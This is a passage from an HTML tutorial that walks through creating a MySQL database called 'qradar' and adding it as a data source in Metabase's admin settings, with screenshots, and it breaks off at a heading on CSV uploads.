
<p>Create a new database called <code class="language-plaintext highlighter-rouge">qradar</code> using the command: <code class="language-plaintext highlighter-rouge">CREATE DATABASE qradar;</code></p>

<blockquote>
  <p>Note: Use the <code class="language-plaintext highlighter-rouge">SHOW DATABASES</code> command to view the existing databases on MySQL.</p>
</blockquote>

<p><img src="/assets/images/metabase_mysql_2.png" alt="MySQL" /></p>

<p>Now that we have created the database on MySQL, the next step is to configure it on Metabase.</p>



<p>Log in to Metabase. Click on the Settings icon on the top-right to open the Settings menu.</p>

<p><img src="/assets/images/metabase_1.png" alt="Metabase" /></p>


<p>Click on <strong>Admin settings</strong>.</p>

<p><img src="/assets/images/metabase_2.png" alt="Metabase" /></p>


<p>On the Admin settings page, click on the <strong>Databases</strong> tab.</p>

<p><img src="/assets/images/metabase_3_databases.png" alt="Metabase" /></p>

<p>On the <strong>Databases</strong> page, click on <strong>Add database</strong>.</p>

<p><img src="/assets/images/metabase_4.png" alt="Metabase" /></p>

<p>On the <strong>Add databases</strong> page, populate the form with connection details to the MySQL database. Click on <strong>Save</strong>.</p>

<blockquote>
  <p>Note: It is pertinent to ensure that the connection details are accurate. We have used <code class="language-plaintext highlighter-rouge">127.0.0.1</code> since MySQL and Metabase are on the <em>same</em> CentOS 7 Linux VM. Depending on your setup, you may need to add/modify firewall rules to ensure connectivity.</p>
</blockquote>

<p><img src="/assets/images/metabase_5.png" alt="Metabase" /></p>


<p>If all goes well, a pop-up will appear on the bottom-right indicating that the database was added and synced successfully.</p>

<p><img src="/assets/images/metabase_6.png" alt="Metabase" /></p>

<h4 id="configuring-csv-uploads-on-metabase">Configuring CSV Uploads on Metabase</h4>

